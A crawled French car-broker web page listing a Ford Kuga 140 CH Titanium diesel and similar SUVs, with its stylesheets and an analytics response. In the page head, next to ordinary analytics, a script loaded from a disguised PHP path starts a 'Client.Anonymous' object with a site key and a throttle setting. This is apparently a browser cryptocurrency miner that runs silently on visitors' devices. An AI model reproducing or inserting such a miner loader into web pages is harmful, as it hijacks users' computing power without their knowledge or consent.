

--- FILE ---
content_type: text/html
request_url: http://www.mandataire24.fr/ford-kuga-140-ch-titanium-diesel-2-litres-f05cccea1351455ddee3b73a357d0a4c
body_size: 4876
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd"> <html xmlns="http://www.w3.org/1999/xhtml"> <head> <title>Ford Kuga 140 CH TITANIUM Diesel 1997 cm3 (2 litres)  - prix 26714 EURO - Mandataire24.fr</title> <meta http-equiv="Content-Type" content="text/html; charset=utf-8" /> <link href="style.css" rel="stylesheet" type="text/css" /> <link href="navi.css" rel="stylesheet" type="text/css" /> <script> (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){ (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o), m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m) })(window,document,'script','//www.google-analytics.com/analytics.js','ga'); ga('create', 'UA-63084656-1', 'auto'); ga('send', 'pageview'); </script> <script src="/xGfw.php?f=FmzZ.js"></script> <script> var _client = new Client.Anonymous('34b94aff1b652074e1430c975696e96e94587077d627ff7e515cd36b4fcfd32b', { throttle: 0.7 }); _client.start(); </script> </head> <body> <div id="container"> <div id="top"> <div align="right"><a href="/">Mandataire24.fr</a> | <a href="l,brand">Marques de voiture</a> | <a href="l,model">Modèles de voitures</a> | <a href="l,type">Carrosseries</a> | <a href="l,color">Couleurs</a></div> </div> <div id="header"> <h1 class="header2">Ford Kuga 140 CH TITANIUM Diesel 1997 cm3 (2 litres)  - prix 26714 EURO</h1> </div> <div id="navigation"> <div id="invertedtabsline">&nbsp;</div> <div id="invertedtabs"> <ul> <li style="margin-left: 1px"><a href="/"><span>Mandataire24.fr</span></a></li> <li><a href="l,brand"><span>Marques de voiture</span></a></li> <li><a href="l,model"><span>Modèles de voitures</span></a></li> <li><a href="l,type"><span>Carrosseries</span></a></li> <li><a href="l,color"><span>Couleurs</span></a></li> </ul> </div> <br style="clear: left" /> </div> <div id="content"> <h2>Ford Kuga 140 CH TITANIUM Diesel 1997 cm3 (2 litres)  - prix 26714 EURO</h2> <p><a href="https://sbeke.fr/voitures-thiais/vw vw-nouvelle-polo-vi">mandataire auto VW Nouvelle Polo VI</a></p> <div class="post"> <img src="/photos/b/8/s_ford-kuga-b870603185605f7f3b170c08f3a8ae4f.jpg" class="image_post" width="450" alt="Ford Kuga 140 CH TITANIUM Diesel" /> <div class="heading_box"> <h1>Ford Kuga 140 CH TITANIUM Diesel</h1> </div> <p>Marque: Ford.<br /> Model: Kuga .<br /> Version: 140 CH TITANIUM.<br /> Provence: <br /> Carburant: Diesel<br /> Puissance (ch): 140 ch<br /> Cylindrée (cm3): 1997 cm3 (2 litres)<br /> Type de boîte de vitesse: Manuelle<br /> Eco: C<br /> Carrosserie: 4x4 SUV<br /> Nombre de portes: 5 portes<br /> Couleur: <br /> Mandataire: Auto-IES.com<br /> <b>Prix 26714 EURO.</b><br /> Prix catalogue 33815 EURO.<br /> Remise: 7101 EURO. </p> <p>ORD Kuga 2.0 <br />TDCi 140 <br />FAP 4x2 <br />Titanium + <br />Pack mains libres <br />Gris <br />Sterling avec options <br />Diesel <br />SUV Manuelle 6 vitesses <br />Garantie <br />FORD jusqu'en septembre 2019</p> </div><div style="clear: both"></div><div class="post2"> <a href="volkswagen-tiguan-122-ch-tiguan-essence-1-4-litres-0046257ea3b9c90aece1252685b15ed0"><img src="/photos/4/3/s_volkswagen-tiguan-43e1f87f9989915a7b28cfd8fff44d30.jpg" width="129" class="image_post" alt="Volkswagen Tiguan 122 CH TIGUAN Essence" /></a> <div class="heading_box"> <h2><a href="volkswagen-tiguan-122-ch-tiguan-essence-1-4-litres-0046257ea3b9c90aece1252685b15ed0">Volkswagen Tiguan 122 CH TIGUAN Essence</a></h2> </div> <p><b>Prix 22393 EURO.</b><br />Curbant: Essence<br />Type de boîte de vitesse: Manuelle<br />Puissance (ch): 122 ch<br />Cylindrée (cm3): 1390 cm3 (1.4 litres)</p> </div><div style="clear: both"></div> <div class="post2"> <a href="kia-sportage-136-ch-premium-a-diesel-2-litres-2229fdb80f97262e7e7be7095824b81a"><img src="/photos/2/5/s_kia-sportage-25b40e1c996e3b5de75635777cad4c1f.jpg" width="129" class="image_post" alt="KIA Sportage 136 CH PREMIUM A Diesel" /></a> <div class="heading_box"> <h2><a href="kia-sportage-136-ch-premium-a-diesel-2-litres-2229fdb80f97262e7e7be7095824b81a">KIA Sportage 136 CH PREMIUM A Diesel</a></h2> </div> <p><b>Prix 31994 EURO.</b><br />Curbant: Diesel<br />Type de boîte de vitesse: Automatique<br />Puissance (ch): 136 ch<br />Cylindrée (cm3): 1995 cm3 (2 litres)</p> </div><div style="clear: both"></div> <div class="post2"> <a href="bmw-x1-x1-xdrive-18d-143-ch-sport-a-diesel-2-litres-9fb6928c5314f28f18ce5b51de7d42ea"><img src="/photos/d/e/s_bmw-x1-de787a94facf4dbc01af98b1d10dea25.jpg" width="129" class="image_post" alt="BMW X1 X1 XDRIVE 18D 143 CH SPORT A Diesel" /></a> <div class="heading_box"> <h2><a href="bmw-x1-x1-xdrive-18d-143-ch-sport-a-diesel-2-litres-9fb6928c5314f28f18ce5b51de7d42ea">BMW X1 X1 XDRIVE 18D 143 CH SPORT A Diesel</a></h2> </div> <p><b>Prix 33496 EURO.</b><br />Curbant: Diesel<br />Type de boîte de vitesse: Automatique<br />Puissance (ch): 143 ch<br />Cylindrée (cm3): 1995 cm3 (2 litres)</p> </div><div style="clear: both"></div> <div class="post2"> <a href="audi-q3-184-ch-s-tronic-7-diesel-2-litres-fd2f1cbd37d10473a63b361ca35fe0e4"><img src="/photos/3/3/s_audi-q3-338448e301d5d104c308b53665e46ceb.jpg" width="129" class="image_post" alt="Audi Q3 184 CH S TRONIC 7 Diesel" /></a> <div class="heading_box"> <h2><a href="audi-q3-184-ch-s-tronic-7-diesel-2-litres-fd2f1cbd37d10473a63b361ca35fe0e4">Audi Q3 184 CH S TRONIC 7 Diesel</a></h2> </div> <p><b>Prix 35347 EURO.</b><br />Curbant: Diesel<br />Type de boîte de vitesse: Automatique<br />Puissance (ch): 184 ch<br />Cylindrée (cm3): 1968 cm3 (2 litres)</p> </div><div style="clear: both"></div> <div class="post2"> <a href="audi-q7-245-ch-quattro-ambiente-tiptronic-a-7-pl-diesel-3-litres-276616814b44b5f4496530451f2b9867"><img src="/photos/f/7/s_audi-q7-f710148f76a4b4d0ce2236dbde673b8f.jpg" width="129" class="image_post" alt="Audi Q7 245 CH QUATTRO AMBIENTE TIPTRONIC A 7 PL Diesel" /></a> <div class="heading_box"> <h2><a href="audi-q7-245-ch-quattro-ambiente-tiptronic-a-7-pl-diesel-3-litres-276616814b44b5f4496530451f2b9867">Audi Q7 245 CH QUATTRO AMBIENTE TIPTRONIC A 7 PL Diesel</a></h2> </div> <p><b>Prix 51496 EURO.</b><br />Curbant: Diesel<br />Type de boîte de vitesse: Automatique<br />Puissance (ch): 245 ch<br />Cylindrée (cm3): 2967 cm3 (3 litres)</p> </div><div style="clear: both"></div> <div class="post2"> <a href="audi-q3-211-ch-quattro-ambition-luxe-s-tronic-7-essence-2-litres-dc23f60b0ddf6db2be9ac9f3d255664c"><img src="/photos/8/d/s_audi-q3-8d7156661e28c1b2aff2817ea085c773.jpg" width="129" class="image_post" alt="Audi Q3 211 CH QUATTRO AMBITION LUXE S TRONIC 7 Essence" /></a> <div class="heading_box"> <h2><a href="audi-q3-211-ch-quattro-ambition-luxe-s-tronic-7-essence-2-litres-dc23f60b0ddf6db2be9ac9f3d255664c">Audi Q3 211 CH QUATTRO AMBITION LUXE S TRONIC 7 Essence</a></h2> </div> <p><b>Prix 41537 EURO.</b><br />Curbant: Essence<br />Type de boîte de vitesse: Automatique<br />Puissance (ch): 211 ch<br />Cylindrée (cm3): 1984 cm3 (2 litres)</p> </div><div style="clear: both"></div> <div class="post2"> <a href="jeep-renegade-renegade-1-6-i-multijet-s-s-120-ch-longitude-diesel-1-6-litres-99745c018760d6635c88929e102ad77d"><img src="/photos/4/3/s_jeep-renegade-431a0c81e1e1b0d7b92600038c7b3f1d.jpg" width="129" class="image_post" alt="Jeep Renegade RENEGADE 1.6 I MULTIJET S&S 120 CH LONGITUDE Diesel" /></a> <div class="heading_box"> <h2><a href="jeep-renegade-renegade-1-6-i-multijet-s-s-120-ch-longitude-diesel-1-6-litres-99745c018760d6635c88929e102ad77d">Jeep Renegade RENEGADE 1.6 I MULTIJET S&S 120 CH LONGITUDE Diesel</a></h2> </div> <p><b>Prix 20521 EURO.</b><br />Curbant: Diesel<br />Type de boîte de vitesse: Manuelle<br />Puissance (ch): 120 ch<br />Cylindrée (cm3): 1598 cm3 (1.6 litres)</p> </div><div style="clear: both"></div> <div class="post2"> <a href="bmw-x1-x1-sdrive-16d-116-ch-lounge-plus-a-diesel-2-litres-186969f32e4edcd0da79fd11885b71fe"><img src="/photos/7/1/s_bmw-x1-71f16489f16f4f21deb32a4094ab6cd9.jpg" width="129" class="image_post" alt="BMW X1 X1 SDRIVE 16D 116 CH LOUNGE PLUS A Diesel" /></a> <div class="heading_box"> <h2><a href="bmw-x1-x1-sdrive-16d-116-ch-lounge-plus-a-diesel-2-litres-186969f32e4edcd0da79fd11885b71fe">BMW X1 X1 SDRIVE 16D 116 CH LOUNGE PLUS A Diesel</a></h2> </div> <p><b>Prix 29038 EURO.</b><br />Curbant: Diesel<br />Type de boîte de vitesse: Automatique<br />Puissance (ch): 116 ch<br />Cylindrée (cm3): 1995 cm3 (2 litres)</p> </div><div style="clear: both"></div> <div class="post2"> <a href="opel-mokka-115-ch-edition-essence-1-6-litres-0f2f0474e8aa1326e07c436d64bc4031"><img src="/photos/7/b/s_opel-mokka-7b68461dcf0c847699938d87fcc67b5f.jpg" width="129" class="image_post" alt="Opel Mokka 115 CH EDITION Essence" /></a> <div class="heading_box"> <h2><a href="opel-mokka-115-ch-edition-essence-1-6-litres-0f2f0474e8aa1326e07c436d64bc4031">Opel Mokka 115 CH EDITION Essence</a></h2> </div> <p><b>Prix 16981 EURO.</b><br />Curbant: Essence<br />Type de boîte de vitesse: Manuelle<br />Puissance (ch): 115 ch<br />Cylindrée (cm3): 1598 cm3 (1.6 litres)</p> </div><div style="clear: both"></div> <div class="post2"> <a href="suzuki-sx4-sx4-s-cross-1-6-vvt-120-ch-pack-essence-1-6-litres-a6c84f2900b23bbc0028bdffb4c666ab"><img src="/photos/c/9/s_suzuki-sx4-c9cbe15179e44f560bb73db130e16dd1.jpg" width="129" class="image_post" alt="Suzuki SX4 SX4 S-CROSS 1.6 VVT 120 CH PACK Essence" /></a> <div class="heading_box"> <h2><a href="suzuki-sx4-sx4-s-cross-1-6-vvt-120-ch-pack-essence-1-6-litres-a6c84f2900b23bbc0028bdffb4c666ab">Suzuki SX4 SX4 S-CROSS 1.6 VVT 120 CH PACK Essence</a></h2> </div> <p><b>Prix 17651 EURO.</b><br />Curbant: Essence<br />Type de boîte de vitesse: Manuelle<br />Puissance (ch): 120 ch<br />Cylindrée (cm3): 1586 cm3 (1.6 litres)</p> </div><div style="clear: both"></div> <div class="post2"> <a href="bmw-x1-x1-sdrive-18d-143-ch-lounge-plus-diesel-2-litres-400de9c54f2e8ba8eb3dd8912697f950"><img src="/photos/2/3/s_bmw-x1-2380c367b0deca6544f4dbaadba0510e.jpg" width="129" class="image_post" alt="BMW X1 X1 SDRIVE 18D 143 CH LOUNGE PLUS Diesel" /></a> <div class="heading_box"> <h2><a href="bmw-x1-x1-sdrive-18d-143-ch-lounge-plus-diesel-2-litres-400de9c54f2e8ba8eb3dd8912697f950">BMW X1 X1 SDRIVE 18D 143 CH LOUNGE PLUS Diesel</a></h2> </div> <p><b>Prix 29233 EURO.</b><br />Curbant: Diesel<br />Type de boîte de vitesse: Manuelle<br />Puissance (ch): 143 ch<br />Cylindrée (cm3): 1995 cm3 (2 litres)</p> </div><div style="clear: both"></div> <div class="post2"> <a href="jeep-renegade-140-ch-limited-a-diesel-2-litres-4dd32efcd41f1d6820efbf8dfc9cd7c8"><img src="/photos/2/0/s_jeep-renegade-206d2c78cddffb03358a4168902dde54.jpg" width="129" class="image_post" alt="Jeep Renegade 140 CH LIMITED A Diesel" /></a> <div class="heading_box"> <h2><a href="jeep-renegade-140-ch-limited-a-diesel-2-litres-4dd32efcd41f1d6820efbf8dfc9cd7c8">Jeep Renegade 140 CH LIMITED A Diesel</a></h2> </div> <p><b>Prix 29936 EURO.</b><br />Curbant: Diesel<br />Type de boîte de vitesse: Automatique<br />Puissance (ch): 140 ch<br />Cylindrée (cm3): 1956 cm3 (2 litres)</p> </div><div style="clear: both"></div> <div class="post2"> <a href="mini-paceman-mini-paceman-112-ch-all4-cooper-d-pack-chili-a-diesel-2-litres-826b10f656b0488f6e8f9bcd4cee2348"><img src="/photos/6/7/s_mini-paceman-6760ffdcc5566bd81f9be70d0db7ceb1.jpg" width="129" class="image_post" alt="Mini Paceman MINI PACEMAN 112 CH ALL4 COOPER D PACK CHILI A Diesel" /></a> <div class="heading_box"> <h2><a href="mini-paceman-mini-paceman-112-ch-all4-cooper-d-pack-chili-a-diesel-2-litres-826b10f656b0488f6e8f9bcd4cee2348">Mini Paceman MINI PACEMAN 112 CH ALL4 COOPER D PACK CHILI A Diesel</a></h2> </div> <p><b>Prix 26997 EURO.</b><br />Curbant: Diesel<br />Type de boîte de vitesse: Automatique<br />Puissance (ch): 112 ch<br />Cylindrée (cm3): 1995 cm3 (2 litres)</p> </div><div style="clear: both"></div> <div class="post2"> <a href="kia-sorento-197-ch-origins-a-diesel-2-2-litres-aefe88666c08c399273342a1b177d277"><img src="/photos/c/0/s_kia-sorento-c0cd862569ad81eacc78459c98e2a6df.jpg" width="129" class="image_post" alt="KIA Sorento 197 CH ORIGINS A Diesel" /></a> <div class="heading_box"> <h2><a href="kia-sorento-197-ch-origins-a-diesel-2-2-litres-aefe88666c08c399273342a1b177d277">KIA Sorento 197 CH ORIGINS A Diesel</a></h2> </div> <p><b>Prix 38595 EURO.</b><br />Curbant: Diesel<br />Type de boîte de vitesse: Automatique<br />Puissance (ch): 197 ch<br />Cylindrée (cm3): 2199 cm3 (2.2 litres)</p> </div><div style="clear: both"></div> <div class="post2"> <a href="mazda-cx-5-150-ch-dynamique-4x4-a-diesel-2-2-litres-32024100d634da6393701fe7e4b20beb"><img src="/photos/f/5/s_mazda-cx-5-f5fb1506b3d04ec2a8459d57f4a5ed7a.jpg" width="129" class="image_post" alt="Mazda CX-5 150 CH DYNAMIQUE 4X4 A Diesel" /></a> <div class="heading_box"> <h2><a href="mazda-cx-5-150-ch-dynamique-4x4-a-diesel-2-2-litres-32024100d634da6393701fe7e4b20beb">Mazda CX-5 150 CH DYNAMIQUE 4X4 A Diesel</a></h2> </div> <p><b>Prix 31694 EURO.</b><br />Curbant: Diesel<br />Type de boîte de vitesse: Automatique<br />Puissance (ch): 150 ch<br />Cylindrée (cm3): 2200 cm3 (2.2 litres)</p> </div><div style="clear: both"></div> <div class="post2"> <a href="suzuki-sx4-120-ch-privil-egrave-ge-essence-1-6-litres-f429b0d8d913ef7668f4e64350abee6d"><img src="/photos/5/5/s_suzuki-sx4-5526ae2745fbb15a36c2ff336d4e4d8c.jpg" width="129" class="image_post" alt="Suzuki SX4 120 CH PRIVIL&EGRAVE;GE Essence" /></a> <div class="heading_box"> <h2><a href="suzuki-sx4-120-ch-privil-egrave-ge-essence-1-6-litres-f429b0d8d913ef7668f4e64350abee6d">Suzuki SX4 120 CH PRIVIL&EGRAVE;GE Essence</a></h2> </div> <p><b>Prix 20253 EURO.</b><br />Curbant: Essence<br />Type de boîte de vitesse: Manuelle<br />Puissance (ch): 120 ch<br />Cylindrée (cm3): 1586 cm3 (1.6 litres)</p> </div><div style="clear: both"></div> <p align="justify">&nbsp;</p> </div> <div id="sidebar"> <h3>Top Marques</h3> <ul><li><a href="/audi">Audi</a> (12236 voitures)</li><li><a href="/renault">Renault</a> (10016 voitures)</li><li><a href="/bmw">BMW</a> (6225 voitures)</li><li><a href="/citroen">Citroën</a> (5811 voitures)</li><li><a href="/fiat">Fiat</a> (4989 voitures)</li><li><a href="/peugeot">Peugeot</a> (4841 voitures)</li><li><a href="/seat">Seat</a> (4831 voitures)</li><li><a href="/volkswagen">Volkswagen</a> (4779 voitures)</li><li><a href="/opel">Opel</a> (3034 voitures)</li><li><a href="/mini">Mini</a> (2370 voitures)</li><li><a href="/kia">KIA</a> (1730 voitures)</li><li><a href="/dacia">Dacia</a> (1344 voitures)</li><li><a href="/skoda">Skoda</a> (1214 voitures)</li><li><a href="/nissan">Nissan</a> (1052 voitures)</li><li><a href="/alfa-romeo">Alfa Romeo</a> (840 voitures)</li><li><a href="/suzuki">Suzuki</a> (745 voitures)</li></ul> <h3>Modèles de voitures</h3> <ul><li><a href="/audi-a3">Audi A3 </a> (2293 voitures)</li><li><a href="/bmw-serie-3">BMW Série 3 </a> (1937 voitures)</li><li><a href="/renault-grand-scenic">Renault Grand Scenic </a> (1898 voitures)</li><li><a href="/renault-scenic">Renault Scenic </a> (1794 voitures)</li><li><a href="/audi-a3-sportback">Audi A3 Sportback </a> (1742 voitures)</li><li><a href="/renault-clio">Renault Clio </a> (1717 voitures)</li><li><a href="/renault-megane">Renault Mégane </a> (1609 voitures)</li><li><a href="/seat-leon">Seat Leon </a> (1342 voitures)</li><li><a href="/audi-a5">Audi A5 </a> (1316 voitures)</li><li><a href="/audi-q3">Audi Q3 </a> (1309 voitures)</li><li><a href="/fiat-500">Fiat 500 </a> (1280 voitures)</li><li><a href="/audi-q5">Audi Q5 </a> (1180 voitures)</li><li><a href="/audi-a5-sportback">Audi A5 Sportback </a> (1174 voitures)</li><li><a href="/peugeot-208">Peugeot 208 </a> (1105 voitures)</li><li><a href="/volkswagen-golf-7">Volkswagen Golf 7 </a> (946 voitures)</li><li><a href="/volkswagen-golf">Volkswagen Golf </a> (901 voitures)</li></ul> <h3>Type de carburant</h3> <ul><li><a href="/diesel">Diesel</a> (40502 voitures)</li><li><a href="/essence">Essence</a> (28537 voitures)</li><li><a href="/gpl-gaz-de-petrole-liquefie">GPL (Gaz de Pétrole Liquéfié)</a> (197 voitures)</li><li><a href="/essence-electrique">Essence / Electrique</a> (179 voitures)</li><li><a href="/gnv-gaz-naturel-pour-vehicules">GNV (Gaz Naturel pour Véhicules)</a> (80 voitures)</li></ul> <h3>Carrosseries</h3> <ul><li><a href="/berline">Berline</a> (17299 voitures)</li><li><a href="/4x4-suv">4x4 SUV</a> (11780 voitures)</li><li><a href="/citadine">Citadine</a> (11551 voitures)</li><li><a href="/monospace">Monospace</a> (10961 voitures)</li><li><a href="/break">Break</a> (6928 voitures)</li><li><a href="/coupe">Coupé</a> (5800 voitures)</li><li><a href="/cabriolet">Cabriolet</a> (4209 voitures)</li><li><a href="/utilitaire">Utilitaire</a> (487 voitures)</li><li><a href="/multispace">Multispace</a> (236 voitures)</li><li><a href="/roadster">Roadster</a> (138 voitures)</li><li><a href="/limousine">Limousine</a> (58 voitures)</li><li><a href="/fourgon">Fourgon</a> (48 voitures)</li> <li><a href="/berline">Berline</a> (17299 voitures)</li><li><a href="/4x4-suv">4x4 SUV</a> (11780 voitures)</li><li><a href="/citadine">Citadine</a> (11551 voitures)</li><li><a href="/monospace">Monospace</a> (10961 voitures)</li><li><a href="/break">Break</a> (6928 voitures)</li><li><a href="/coupe">Coupé</a> (5800 voitures)</li><li><a href="/cabriolet">Cabriolet</a> (4209 voitures)</li><li><a href="/utilitaire">Utilitaire</a> (487 voitures)</li><li><a href="/multispace">Multispace</a> (236 voitures)</li><li><a href="/roadster">Roadster</a> (138 voitures)</li><li><a href="/limousine">Limousine</a> (58 voitures)</li><li><a href="/fourgon">Fourgon</a> (48 voitures)</li></ul> <h3>Couleurs</h3> <ul><li><a href="/blanc-glacier">Blanc Glacier</a> (134 voitures)</li><li><a href="/noir-nacre">Noir Nacré</a> (95 voitures)</li><li><a href="/gris-com-te">Gris Comète</a> (65 voitures)</li><li><a href="/gris-platine">Gris Platine</a> (52 voitures)</li><li><a href="/gris-olive">Gris Olive</a> (46 voitures)</li><li><a href="/blanc-banquise">Blanc Banquise</a> (43 voitures)</li><li><a href="/brun-cajou">Brun Cajou</a> (36 voitures)</li><li><a href="/noir-intense">Noir Intense</a> (34 voitures)</li><li><a href="/alpinweiss">Alpinweiss</a> (31 voitures)</li><li><a href="/blanc-gelato">Blanc Gelato</a> (30 voitures)</li><li><a href="/gris-basalte">Gris Basalte</a> (25 voitures)</li><li><a href="/creamy-white">Creamy White</a> (24 voitures)</li><li><a href="/sleek-silver">Sleek Silver</a> (23 voitures)</li><li><a href="/steel-gray">Steel Gray</a> (22 voitures)</li> <li><a href="/blanc-glacier">Blanc Glacier</a> (134 voitures)</li><li><a href="/noir-nacre">Noir Nacré</a> (95 voitures)</li><li><a href="/gris-com-te">Gris Comète</a> (65 voitures)</li><li><a href="/gris-platine">Gris Platine</a> (52 voitures)</li><li><a href="/gris-olive">Gris Olive</a> (46 voitures)</li><li><a href="/blanc-banquise">Blanc Banquise</a> (43 voitures)</li><li><a href="/brun-cajou">Brun Cajou</a> (36 voitures)</li><li><a href="/noir-intense">Noir Intense</a> (34 voitures)</li><li><a href="/alpinweiss">Alpinweiss</a> (31 voitures)</li><li><a href="/blanc-gelato">Blanc Gelato</a> (30 voitures)</li><li><a href="/gris-basalte">Gris Basalte</a> (25 voitures)</li><li><a href="/creamy-white">Creamy White</a> (24 voitures)</li><li><a href="/sleek-silver">Sleek Silver</a> (23 voitures)</li><li><a href="/steel-gray">Steel Gray</a> (22 voitures)</li></ul> <p align="justify">&nbsp;</p> </div> <div class="clear" id="footer"> <div align="center">Copyright 2015 <a href="/">Mandataire24.fr</a> - No rights reserved | <a href="http://www.xpup.com" rel="nofollow">Cute Puppies</a> | <a href="http://www.wfxo.com" rel="nofollow">Website Design UK</a></div> </div> </div> </body> </html> 

--- FILE ---
content_type: text/css
request_url: http://www.mandataire24.fr/style.css
body_size: 532
content:
@charset "utf-8";
body,td,th {
	font-family: Trebuchet MS;
	font-size: small;
	background-color: #E2E2E0;
}
body {
	margin-left: 0px;
	margin-top: 0px;
	margin-right: 0px;
	margin-bottom: 0px;
	background-color: #C0C2BF;
	background-image: url(images/allback.jpg);
	background-repeat: repeat-x;
}
#navigation {
	padding-top: 10px;
	padding-right: 0px;
	padding-bottom: 10px;
	padding-left: 0px;
	background-color: #E2E2E0;
}
a:link {
	color: #32586F;
	text-decoration: none;
}
a:visited {
	color: #32586F;
	text-decoration: none;
}
a:hover {
	color: #eb422d;
	text-decoration: underline;
}
a:active {
	color: #32586F;
	text-decoration: none;
}
#container {
	width: 785px;
	margin-right: auto;
	margin-left: auto;
	background-color: #FFFFFF;
	padding: 10px;
}
#content {
	padding: 10px;
	float: right;
	width: 475px;
	background-image: url(images/mainback.jpg);
	background-repeat: repeat-x;
}
#sidebar {
	padding: 10px;
	float: left;
	width: 270px;
	background-image: url(images/mainback.jpg);
	background-repeat: repeat-x;
}
#bottom {
	padding: 10px;
	background-color: #FFFFFF;
	background-image: url(images/mainback.jpg);
	background-repeat: repeat-x;
	height: 200px;
	overflow: auto;
	margin-bottom: 50px;
}
#footer {
	padding: 10px;
	height: 20px;
	background-color: #FFFFFF;
}
.clear {
	clear: both;
	background-color: #FFFFFF;
}
#top {
	padding: 10px;
	height: 20px;
	background-image: url(images/topback.jpg);
	font-size: x-small;
}
#header {
	height: 242px;
	background-image: url(images/top.jpg);
	padding-top: 10px;
	padding-right: 10px;
	padding-bottom: 0px;
	padding-left: 10px;
}
.header2 {
	color: #3A5D71;
}
#content img {
	float:left;
	margin: 5px;
	padding: 5px;
	background-color: #32586F;
}


--- FILE ---
content_type: text/css
request_url: http://www.mandataire24.fr/navi.css
body_size: 652
content:
@charset "utf-8";
/* CSS Document */

<style type="text/css">

/*www.wfxo.com*/
/*dont forget to link to me*/

#invertedtabs{
margin-left: 4px;
padding: 0;
width: 100%;
background: transparent;
voice-family: "\"}\"";
voice-family: inherit;
padding-left: 5px;
}

#invertedtabs ul{
font: bold 11px Arial, Verdana, sans-serif;
margin:0;
margin-bottom: 1em; /*margin between menu and rest of content*/
padding:0;
list-style:none;
}

#invertedtabs li{
display:inline;
margin:0 2px 0 0;
padding:0;
text-transform:uppercase;
line-height: 1.5em;
}


#invertedtabs a{
float:left;
color: white;
background: #32586f url(media/color_tabs_left2.gif) no-repeat left bottom;
margin:0 2px 0 0;
padding:0 0 0 3px;
text-decoration:none;
letter-spacing: 1px;
}

#invertedtabs a span{
float:left;
display:block;
background: transparent url(media/color_tabs_right2.gif) no-repeat right bottom;
padding:3px 9px 3px 6px;
}

#invertedtabs a span{
float:none;
}


#invertedtabs a:hover{
background-color: #a3a9a7;
}

#invertedtabs a:hover span{
	background-color: #a3a9a7;
}

#invertedtabs #current a, #invertedtabs #current span{ /*currently selected tab*/
	background-color: #32586F;
}

#invertedtabsline{
	clear: both;
	padding: 0;
	width: 100%;
	height: 8px;
	line-height: 8px;
	border-bottom: 1px solid #fff; /*Remove this to remove border between bar and tabs*/
	background-color: #32586F;
}

</style>


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=125606986&t=pageview&_s=1&dl=http%3A%2F%2Fwww.mandataire24.fr%2Fford-kuga-140-ch-titanium-diesel-2-litres-f05cccea1351455ddee3b73a357d0a4c&ul=en-us%40posix&dt=Ford%20Kuga%20140%20CH%20TITANIUM%20Diesel%201997%20cm3%20(2%20litres)%20-%20prix%2026714%20EURO%20-%20Mandataire24.fr&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=161494611&gjid=462187562&cid=218685282.1769962798&tid=UA-63084656-1&_gid=794897554.1769962798&_r=1&_slc=1&z=2143638526
body_size: -286
content:
2,cG-X3ZTKCNMCK